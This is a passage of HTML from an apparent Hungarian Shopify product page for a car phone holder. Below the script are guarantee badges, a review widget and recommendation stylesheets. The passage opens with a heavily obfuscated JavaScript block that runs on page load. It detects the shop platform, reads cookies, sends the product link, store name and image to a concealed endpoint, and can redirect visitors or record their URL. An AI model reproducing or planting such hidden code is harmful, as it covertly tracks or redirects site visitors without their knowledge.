0w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@swafren.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19970838233140__17588833194096f14a" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdW94aU5XaytuZ29Ld__trustoo_io_reviews_review_widget_aCGRXg" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    61284286516
</script>

<script id="seal_product" type="application/json">
    {"id": 7117174308916,"title": "Forgatható és behúzható autós telefontartó", "image_url": "//swafren.com/cdn/shop/products/9810EF9D-76DC-48a2-A4AA-2ED460169CB3.png?v=1692007041&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><section id="shopify-section-template--19970838233140__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-card.css?v=61719067038483555861769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=131021692618577823081769158829" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-card.css?v=61719067038483555861769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
